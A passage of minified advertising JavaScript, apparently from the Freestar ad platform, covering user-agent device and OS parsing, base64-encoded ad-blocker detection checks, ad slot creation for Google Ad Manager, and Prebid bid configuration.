(t[12][01])/i],[O,R,[v,Se]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[R,/_/g," "],[v,ee],[O,"Nokia"]],[/(pixel (c|tablet))\b/i],[R,[O,ys],[v,Se]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[R,[O,ys],[v,ee]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[R,[O,Cn],[v,ee]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[R,"Xperia Tablet"],[O,Cn],[v,Se]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[R,[O,DE],[v,ee]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[R,[O,bd],[v,Se]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[R,/(.+)/g,"Fire Phone $1"],[O,bd],[v,ee]],[/(playbook);[-\w\),; ]+(rim)/i],[R,O,[v,Se]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[R,[O,CE],[v,ee]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[R,[O,RE],[v,Se]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[R,[O,RE],[v,ee]],[/(nexus 9)/i],[R,[O,"HTC"],[v,Se]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[O,[R,/_/g," "],[v,ee]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[R,[O,"TCL"],[v,Se]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[R,[O,"TCL"],[v,ee]],[/(itel) ((\w+))/i],[[O,oi],R,[v,Gi,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[R,[O,"Acer"],[v,Se]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[R,[O,"Meizu"],[v,ee]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[R,[O,"Ulefone"],[v,ee]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[R,[O,"Energizer"],[v,ee]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[R,[O,"Cat"],[v,ee]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[R,[O,"Smartfren"],[v,ee]],[/droid.+; (a(?:015|06[35]|142p?))/i],[R,[O,"Nothing"],[v,ee]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[O,R,[v,Se]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[O,R,[v,ee]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[O,R,[v,Se]],[/(surface duo)/i],[R,[O,Of],[v,Se]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[R,[O,"Fairphone"],[v,ee]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[R,[O,Pf],[v,Se]],[/(sprint) (\w+)/i],[O,R,[v,ee]],[/(kin\.[onetw]{3})/i],[[R,/\./g," "],[O,Of],[v,ee]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[R,[O,Lf],[v,Se]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[R,[O,Lf],[v,ee]],[/smart-tv.+(samsung)/i],[O,[v,Be]],[/hbbtv.+maple;(\d+)/i],[[R,/^/,"SmartTV"],[O,Rn],[v,Be]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[O,Ad],[v,Be]],[/(apple) ?tv/i],[O,[R,hr+" TV"],[v,Be]],[/crkey.*devicetype\/chromecast/i],[[R,Fi+" Third Generation"],[O,ys],[v,Be]],[/crkey.*devicetype\/([^/]*)/i],[[R,/^/,"Chromecast "],[O,ys],[v,Be]],[/fuchsia.*crkey/i],[[R,Fi+" Nest Hub"],[O,ys],[v,Be]],[/crkey/i],[[R,Fi],[O,ys],[v,Be]],[/droid.+aft(\w+)( bui|\))/i],[R,[O,bd],[v,Be]],[/(shield \w+ tv)/i],[R,[O,Pf],[v,Be]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[R,[O,NE],[v,Be]],[/(bravia[\w ]+)( bui|\))/i],[R,[O,Cn],[v,Be]],[/(mi(tv|box)-?\w+) bui/i],[R,[O,Nf],[v,Be]],[/Hbbtv.*(technisat) (.*);/i],[O,R,[v,Be]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[O,kn],[R,kn],[v,Be]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[R,[v,Be]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[v,Be]],[/(ouya)/i,/(nintendo) (\w+)/i],[O,R,[v,Nn]],[/droid.+; (shield)( bui|\))/i],[R,[O,Pf],[v,Nn]],[/(playstation \w+)/i],[R,[O,Cn],[v,Nn]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[R,[O,Of],[v,Nn]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[R,[O,Rn],[v,Yt]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[O,R,[v,Yt]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[R,[O,Df],[v,Yt]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[R,[O,hr],[v,Yt]],[/(opwwe\d{3})/i],[R,[O,DE],[v,Yt]],[/(moto 360)/i],[R,[O,xf],[v,Yt]],[/(smartwatch 3)/i],[R,[O,Cn],[v,Yt]],[/(g watch r)/i],[R,[O,Ad],[v,Yt]],[/droid.+; (wt63?0{2,3})\)/i],[R,[O,Lf],[v,Yt]],[/droid.+; (glass) \d/i],[R,[O,ys],[v,Cf]],[/(pico) (4|neo3(?: link|pro)?)/i],[O,R,[v,Cf]],[/; (quest( \d| pro)?)/i],[R,[O,kE],[v,Cf]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[O,[v,Ln]],[/(aeobc)\b/i],[R,[O,bd],[v,Ln]],[/(homepod).+mac os/i],[R,[O,hr],[v,Ln]],[/windows iot/i],[[v,Ln]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[R,[v,Gi,{mobile:"Mobile",xr:"VR","*":Se}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[v,Se]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[v,ee]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[R,[O,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[x,[C,Uw+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[C,x],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[x,[C,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[C,x],[/ladybird\//i],[[C,"LibWeb"]],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[x,C]],os:[[/microsoft (windows) (vista|xp)/i],[C,x],[/(windows (?:phone(?: os)?|mobile|iot))[\/ ]?([\d\.\w ]*)/i],[C,[x,Gi,FE]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[x,Gi,FE],[C,Gf]],[/[adehimnop]{4,7}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[x,/_/g,"."],[C,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[C,"macOS"],[x,/_/g,"."]],[/android ([\d\.]+).*crkey/i],[x,[C,Fi+" Android"]],[/fuchsia.*crkey\/([\d\.]+)/i],[x,[C,Fi+" Fuchsia"]],[/crkey\/([\d\.]+).*devicetype\/smartspeaker/i],[x,[C,Fi+" SmartSpeaker"]],[/linux.*crkey\/([\d\.]+)/i],[x,[C,Fi+" Linux"]],[/crkey\/([\d\.]+)/i],[x,[C,Fi]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[x,C],[/(ubuntu) ([\w\.]+) like android/i],[[C,/(.+)/,"$1 Touch"],x],[/(android|bada|blackberry|kaios|maemo|meego|openharmony|qnx|rim tablet os|sailfish|series40|symbian|tizen|webos)\w*[-\/; ]?([\d\.]*)/i],[C,x],[/\(bb(10);/i],[x,[C,CE]],[/(?:symbian ?os|symbos|s60(?=;)|series ?60)[-\/ ]?([\w\.]*)/i],[x,[C,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[x,[C,On+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[x,[C,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[x,[C,"watchOS"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[C,"Chrome OS"],x],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/(pico) .+os([\w\.]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux)(?: arm\w*| x86\w*| ?)([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[C,x],[/(sunos) ?([\w\.\d]*)/i],[[C,"Solaris"],x],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[C,x]]},wd=function(){var i={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};return ai.call(i.init,[[rt,[C,x,Mn,v]],[ni,[nt]],[jt,[v,R,O]],[Bt,[C,x]],[wt,[C,x]]]),ai.call(i.isIgnore,[[rt,[x,Mn]],[Bt,[x]],[wt,[x]]]),ai.call(i.isIgnoreRgx,[[rt,/ ?browser$/i],[wt,/ ?os$/i]]),ai.call(i.toString,[[rt,[C,x]],[ni,[nt]],[jt,[O,R]],[Bt,[C,x]],[wt,[C,x]]]),i}(),zw=function(i,e){var t=wd.init[e],s=wd.isIgnore[e]||0,r=wd.isIgnoreRgx[e]||0,n=wd.toString[e]||0;function o(){ai.call(this,t)}return o.prototype.getItem=function(){return i},o.prototype.withClientHints=function(){return Ui?Ui.getHighEntropyValues(HE).then(function(a){return i.setCH(new $E(a,!1)).parseCH().get()}):i.parseCH().get()},o.prototype.withFeatureCheck=function(){return i.detectFeature().get()},e!=mr&&(o.prototype.is=function(a){var d=!1;for(var c in this)if(this.hasOwnProperty(c)&&!Vf(s,c)&&oi(r?yr(r,this[c]):this[c])==oi(r?yr(r,a):a)){if(d=!0,a!=Vi)break}else if(a==Vi&&d){d=!d;break}return d},o.prototype.toString=function(){var a=_r;for(var d in n)typeof this[n[d]]!==Vi&&(a+=(a?" ":_r)+this[n[d]]);return a||Vi}),Ui||(o.prototype.then=function(a){var d=this,c=function(){for(var u in d)d.hasOwnProperty(u)&&(this[u]=d[u])};c.prototype={is:o.prototype.is,toString:o.prototype.toString};var h=new c;return a(h),h}),new o};di.VERSION=Pw;di.BROWSER=Cd([C,x,Mn,v]);di.CPU=Cd([nt]);di.DEVICE=Cd([R,O,v,Nn,ee,Be,Se,Yt,Ln]);di.ENGINE=di.OS=Cd([C,x])});var YE=f(()=>{qE();We();xe()});var jE=f(()=>{YE()});var Od,KE=f(()=>{M();N();Od=class{constructor({logger:e,win:t=window}){_(this,"adBlockerDetected",!1);_(this,"_imageCheck",(...t)=>T(this,[...t],function*(e=atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw")){return new Promise(s=>{let r=encodeURIComponent(new Date().toISOString().split("Z")[0]),n=this._document.createElement("img");n.src=`${e}?x=${r}`,n.onload=()=>T(this,null,function*(){yield this._redirectCheck(e),n.remove(),s()}),n.onerror=()=>{this.adBlockerDetected=!0,this._logger.log("AdBlock detected: image load error"),n.remove(),s()},this._document.body.appendChild(n)})}));e.setContext(l.AD_BLOCK),this._logger=e,this._document=t.document,this._window=t}init(){return T(this,null,function*(){try{yield Promise.all([this._hiddenElementCheck(),this._imageCheck(),this._makeTestRequest()])}catch(e){this._logger.log("AdBlock initialization error:",e)}return this})}_makeTestRequest(e=atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=")){return fetch(e,{method:"HEAD",mode:"no-cors",cache:"no-store"}).then(()=>{}).catch(()=>{this._logger.log("AdBlock detected: test request failed"),this.adBlockerDetected=!0})}_hiddenElementCheck(){return T(this,null,function*(){this._document.body||(yield new Promise(n=>this._document.addEventListener("DOMContentLoaded",n)));let e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=this._document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString());for(let n=0;n<e.length;n++)t.classList.add(atob(e[n]));t.style.display="block",this._document.body.appendChild(t);let s=this._window.getComputedStyle(t),r=s==null?void 0:s.display;t.remove(),r==="none"&&(this._logger.log("AdBlock detected: hidden element"),this.adBlockerDetected=!0)})}_redirectCheck(e){return T(this,null,function*(){try{let t=yield fetch(e),s=t==null?void 0:t.redirected,r=t==null?void 0:t.url;(s||(r?r!==e:!1))&&(this._logger.log("AdBlock detected: redirect check"),this.adBlockerDetected=!0)}catch(t){this._logger.log("AdBlock detected: redirect check error",t),this.adBlockerDetected=!0}})}};b.class(Od,{token:l.AD_BLOCK,dependencies:[l.LOGGER,{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>new Od(i).init()})});var WE=f(()=>{KE()});var Sr,QE,xd=f(()=>{Oa();Sr=({elementSelector:i,callback:e,timeout:t=5e3,frequency:s=300,doc:r=document})=>{er({getIsFound:()=>!!r.querySelector(i),getElement:()=>r.querySelector(i),callback:(n,o)=>{e(n,o)},timeout:t,frequency:s})},QE=(...e)=>T(void 0,[...e],function*(i={}){return new Promise(t=>{Sr(V(A({},i),{callback:(s,r)=>{t({isFound:s,element:r})}}))})})});var br,qf,JE=f(()=>{M();N();us();Z();$e();yt();xd();fe();ne();br=class br{constructor({logger:e,freestar:t,gamManager:s}){this._freestar=t,this._logger=e,this._gamManager=s,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(ye.CORE)}createAdSlot(a){return T(this,arguments,function*({placement:e,slotId:t,targeting:s={},placementName:r=null,newElement:n={},element:o=null}){let d=e.dfpId;if(r=r!=null&&r.length?r:e.name,o){this._processElement({el:o,slotId:t,placementName:r,placement:e,targeting:s,newElement:n,originalPlacementDfpId:d});return}try{let{isFound:c,element:h}=yield QE({id:t});if(!c){this._logger.log(`[createAdSlot] Element not found for slotId: ${t}`,{level:ye.CORE});return}this._processElement({el:h,slotId:t,placementName:r,placement:e,targeting:s,newElement:n,originalPlacementDfpId:d})}catch(c){this._logger.log(`[createAdSlot] Error getting element for slotId: ${t}, error: ${c}`,{level:ye.CORE})}})}_processElement({el:e,slotId:t,placementName:s,placement:r,targeting:n,newElement:o,originalPlacementDfpId:a}){if(!e){this._logger.log(`[_processElement] Element not found for slotId: ${t}`,{level:ye.CORE});return}if(!s){this._logger.log(`[_processElement] PlacementName is empty for slotId: ${t}`,{level:ye.CORE});return}if(this._configureElement(e,t,s),r=re({name:s}),!r){this._logger.log(`[_processElement] Placement not found for placementName: ${s}, slotId: ${t}`,{level:ye.CORE});return}this._freestar.dynamicSlots.push(t),this._setVideoPlayerSize(e,r),r.sizes&&r.sizes.length||r.fluidAd?this._createGamSlot({slotId:t,placement:r,targeting:n,newElement:o,originalPlacementDfpId:a,placementName:s,el:e}):this._logger.log(`[_processElement] No valid sizes or fluidAd for placement: ${s}, slotId: ${t}`,{})}_configureElement(e,t,s){e.setAttribute("name",s),this._freestar.newAdSlotIds.push(t)}_setVideoPlayerSize(e,t){let s=this._getLargestVideoSize(t);if(s.length===0)return;let r=s[0],o=this._getPlayerSizesForWidth(r)[0];this._appendVideoAttributeToElement(e,o)}_getPlayerSizesForWidth(e){return e>=br.AD_SIZE_WIDTH_THRESHOLD?Zn:Xn}_appendVideoAttributeToElement(e,[t,s]){let r=e.getAttribute("data-freestar-ad")||"";e.setAttribute("data-freestar-ad",`${r} __${t}x${s}`)}_getLargestVideoSize(e){var s,r;if((s=e.selectedSize)!=null&&s.mediaTypes.includes("video"))return this._getFilteredAndSortedSizes(e.selectedSize.size)[0]||[];let t=(r=e.sizeMappings)==null?void 0:r.find(n=>n.mediaTypes.includes("video")&&Ye()>=n.viewport.size[0]);return t?this._getFilteredAndSortedSizes(t.size):[]}_getFilteredAndSortedSizes(e){return e.sort(Xs).filter(t=>!br.INVALID_SIZE_IDS.includes(t[0]))}_createGamSlot({slotId:e,placement:t,targeting:s,newElement:r,originalPlacementDfpId:n,el:o}){let a=this._gamManager.getSlot({elementId:e}),d=this._resolveChannelAndDfpId(t,r,n);if(d!==t.dfpId&&(this._logger.log(`[_createGamSlot] DfpId changed from ${t.dfpId} to ${d} for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a&&window.googletag.destroySlots&&(this._logger.log(`[_createGamSlot] Destroying existing slot due to dfpId change for slotId: ${e}`,{level:this._logger.constructor.VERBOSE}),a=void 0)),!a)if(a=this._gamManager.createSlot({placement:t,slotConfig:{targeting:s},sizes:t.sizes,id:o.id,specialDfpId:d}),a)this._logger.log(`[_createGamSlot] Created new GAM slot for slotId: ${e}, dfpId: ${d}`,{level:this._logger.constructor.VERBOSE});else{this._logger.log(`[_createGamSlot] Failed to create GAM slot for slotId: ${e}, dfpId: ${d}`,{level:ye.CORE});return}a&&this._applySlotTargeting(a,e,t,s)}_resolveChannelAndDfpId(e,t,s){let r=this._freestar.config.channel,n=this._freestar.config.channel,o=s||e.dfpId;return e.dfpId.indexOf("{{channel}}")>-1?r="{{channel}}":e.dfpId.indexOf(this._freestar.config.channel)>-1?r=this._freestar.config.channel:e.dfpId.indexOf(this._freestar.config.orignalChannel)>-1&&(r=this._freestar.config.orignalChannel),n&&(t.path||r)&&(o=e.dfpId.replace(n,t.path||r)),o}_applySlotTargeting(e,t,s,r){var o,a;r=V(A({},r),{fs_ad_product:He(s),fs_ad_optimization:Ht(s),fsrefresh:(o=r==null?void 0:r.fsrefresh)!=null?o:"0",fsrebid:(a=r==null?void 0:r.fsrebid)!=null?a:"0"}),Oi(e,t,typeof r!="undefined"&&Object.keys(r).length?r:void 0)}};_(br,"AD_SIZE_WIDTH_THRESHOLD",500),_(br,"INVALID_SIZE_IDS",[35843]);qf=br;b.class(qf,{token:l.AD_SLOT_SERVICE,defaultAlias:"adSlotService",dependencies:[l.FREESTAR,l.GAM_MANAGER,l.LOGGER]})});var ZE=f(()=>{JE()});function Hw(i){let e={},t=dt({code:i.name,sizes:i.sizes,mediaTypes:null,bids:i.bidders.filter(o=>o.bidder!=="amazon")}),s=He(i),{battr:r=null}=window.freestar.fsdata.ortb||{};t.ortb2Imp={ext:{data:{fs_ad_product:s,fs_ad_optimization:Ht(i)}},tagid:i.name,battr:r},i.storedRequestId&&(t.ortb2Imp.ext.prebid={storedrequest:{id:i.storedRequestId}});let n=!1;if(i.sizeMappings.forEach(o=>{!n&&Ye()>=o.viewport.size[0]&&(o.mediaTypes.forEach(a=>{typeof e[a]=="undefined"&&(e[a]={}),typeof e[a].sizes=="undefined"&&(e[a].sizes=[]),o.size.forEach(m=>{if(m[0]<35843){if((a==="banner"||a==="native")&&"302x170, 443x250, 554x312, 640x360".includes(`${m[0]}x${m[1]}`))return;e[a].sizes.push(m)}}),e[a].sizes=Qh(e[a].sizes);let d=Nh.map(m=>m.join("x")),c=[],h=bo();i.networks&&i.networks.forEach(m=>{Ao({network:m,adQualityBlockList:h})&&m.sizes&&m.sizes.forEach(E=>{E.size.forEach(I=>{c.push(I)})})});let u=c.filter(m=>Array.isArray(m)).map(m=>m.join("x")),p=i.sizes.filter(m=>Array.isArray(m)).map(m=>m.join("x"));if(e[a].sizes=e[a].sizes.filter(m=>{if(d.indexOf(m.join("x"))!==-1||p.indexOf(m.join("x"))!==-1&&u.indexOf(m.join("x"))!==-1)return m}),e[a].sizes=e[a].sizes.sort(Xs),a==="native"&&(e[a]=Object.assign(e[a],{type:"image",sendTargetingKeys:!1})),a==="video"){let m=[1,1];e[a].sizes.forEach(I=>{m[0]<I[0]&&(m=I)});let E=m[0]>=500?Zn:Xn;e[a]=Object.assign({},e[a],{api:[2],context:"instream",delivery:[2],linearity:2,maxduration:window.freestar.fsdata.adRefreshRate,mimes:["video/mp4","application/javascript","video/webm"],minduration:1,placement:1,playbackmethod:[6],playerSize:E[0],plcmt:4,protocols:[2,3,5,6],size:E,skip:0,useCacheKey:!0,renderer:{render:I=>{G.instance.create(l.IN_BANNER_VIDEO_PLAYER,{provide:{params:{bid:I}}})},url:"https://a.pub.network/superflex/loader.js"}})}}),n=!0)}),t.mediaTypes=e,!!t.bids){for(let o=t.bids.length-1;o>=0;o--){if(t.bids[o].dynamicId&&(t.bids[o].params.id=++freestar.dynamicIdNum),t.bids[o].bidder){let a={minViewPort:[0,0],relevantMediaTypes:["banner","native"]},d={minViewPort:[0,0],relevantMediaTypes:["banner","native","video"]};switch(oe(t.bids[o].bidder)){case"zid":t.bids[o].params.adUnitID=Number(t.bids[o].params.adUnitID),t.bids[o].sizeConfig=[a];break;case"appnexus":t.bids[o].sizeConfig=[d];break;case"onemobile":t.bids[o].params.ext=Object.assign(t.bids[o].params.ext||{},{req:location.href}),t.bids[o].sizeConfig=[a];break;case"ttd":t.bids[o].params.publisherId=freestar.fsdata.companyId,t.bids[o].sizeConfig=[a];break;case"resetdigital":$w()||t.bids.splice(o,1);break;case"fsxs2s":case"pubmatic":case"rubicon":case"ix":case"unruly":case"yieldmo":case"openx":case"yahoo":case"mediagrid":t.bids[o].sizeConfig=[d];break;default:t.bids[o].sizeConfig=[a];break}["use_pmt_rule","usePaymentRule"].forEach(c=>{let h=k_(t.bids[o].params[c]);h!==void 0&&(t.bids[o].params[c]=h)})}t.bids[o].size?XE(t.bids[o].size[0],t.mediaTypes.banner.sizes)||t.bids.splice(o,1):t.bids[o].params.size&&(XE(t.bids[o].params.size,t.mediaTypes.banner.sizes)||t.bids.splice(o,1))}return t}}function XE(i,e){for(let t=0;t<e.length;t++)if(JSON.stringify(i)===JSON.stringify(e[t]))return!0;return!1}function $w(){let i=window.freestar.locData&&window.freestar.locData.iso||null,e=window.freestar.locData&&window.freestar.locData.state||null;return i==="US"&&!["CA","CO","CT","VA","UT"].includes(e)}var je,Hi=f(()=>{he();is();$e();yt();fe();ct();jr();M();N();ne();rd();je=Hw});var qw,Pd,Yf=f(()=>{Fe();Z();M();N();Ze();qw={},Pd=({element:i,placement:e})=>{yi({placementName:e.name,slotId:i.id});let{lazyLoadViewportHeight:t}=e.selectedSize,s=qw[t];s||(s=new IntersectionObserver((r,n)=>{r.forEach(o=>{if(ey(o)){let a=we({slotId:o.target.id});a&&(freestar.newAdSlots([{placementName:a,slotId:o.target.id,source:"lazyAd"}]),G.instance.resolve(l.EVENT_BUS).then(d=>{d.emit(Ma,{elementId:o.target.id})}),n.unobserve(o.target))}})},{root:null,rootMargin:`${t}% 0px ${t}% 0px`})),s.observe(i)}});function ty(i,e){var r;if(!((r=i==null?void 0:i.sizes)!=null&&r.length))return null;let t=e.getSlot({elementId:i.code});if(!t)return null;let s=!fsprebid.adUnits.find(n=>n.code===i.code);return s&&Lt({adUnits:[i]}),{elementId:i.code,slot:t,needsAdUnit:s}}var iy=f(()=>{gs()});var jf,sy=f(()=>{M();N();tt();us();ri();Z();Hi();Yf();iy();yt();jf=class{constructor({logger:e,freestar:t,bidsManager:s,eventBus:r,gamManager:n,adSlotService:o,win:a=window,stickyAd:d,fsdata:c,config:h,nativeRenderManager:u}){this._freestar=t,this._adSlotService=o,this._eventBus=r,this._logger=e,this._bidsManager=s,this._gamManager=n,this._win=a,this._fsdata=c,this._config=h,this._stickyAdManager=d,this._nativeRenderManager=u,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(ye.CORE)}newAdSlots(e,t=null,s){let r="newAdSlots";this._logger.log([`${r} invoked`,...arguments],{level:this._logger.constructor.CORE,context:r}),hm(this._freestar);let n=_m(e,r,this._logger);if(n.length===0)return;let{placements:o}=mm({channel:t,logTitle:r,config:this._config,placements:this._fsdata.placements,logger:this._logger});return this._fsdata.placements=o,this._notifySlotCreation(n),this._processNewElements(n,s)}_notifySlotCreation(e){if(!Array.isArray(e)){this._logger.error("_notifySlotCreation called with invalid elements",e);return}this._eventBus.emit(sr,{elementIds:e.map(({slotId:t})=>t)})}_processNewElements(e,t){return T(this,null,function*(){let s=e.filter(r=>!this._freestar.enabledSlotsCalled.includes(r.slotId)).map(r=>this._createSingleSlot(r,t));yield Promise.all(s)})}_createSingleSlot(e,t){return T(this,null,function*(){let{placementName:s,slotId:r,targeting:n}=e,o=this._win.document.getElementById(r),a=re({name:s});a&&(yield this._adSlotService.createAdSlot({placement:a,slotId:r,targeting:n,newElement:e,element:o}),this._handleSlotCreated(o,r,a,e,t))})}_handleSlotCreated(e,t,s,r,n){let o=this._gamManager.getSlot({elementId:t});e&&o&&(this._requestBids({placement:s,element:e,newElement:r,sendAdserverSignal:n}),this._freestar.newAdSlotsCalled.push(e.id),this._handleStickyAds(r,s,t))}_handleStickyAds(e,t,s){var r,n;typeof e.skipSAU=="undefined"&&(r=this._stickyAdManager)!=null&&r.isSlidingUnit({placement:t})&&((n=this._stickyAdManager)==null||n.attachSlidingUnit({adUnit:t,slotId:s}))}_requestBids({placement:e,element:t,newElement:s,sendAdserverSignal:r}){var o;let n=je(e);n&&(n.code=t.id,r?this._handleDirectBidding(n,r):s.source==="lazyAd"?this._enqueueBid(n):((o=e.selectedSize)==null?void 0:o.lazyLoadViewportHeight)>0?Pd({element:t,placement:e}):this._enqueueBid(n))}_enqueueBid(e){this._bidsManager.enqueueBids({bidObjects:[e]})}_handleDirectBidding(e,t){let s=ty(e,this._gamManager);s&&this._bidsManager.requestBids({elementIds:[s.elementId],slots:[s.slot],sendAdserverSignal:t})}deleteAdSlots(e){if(e===void 0){this._logger.log("deleteAdSlots invoked and all slots will be 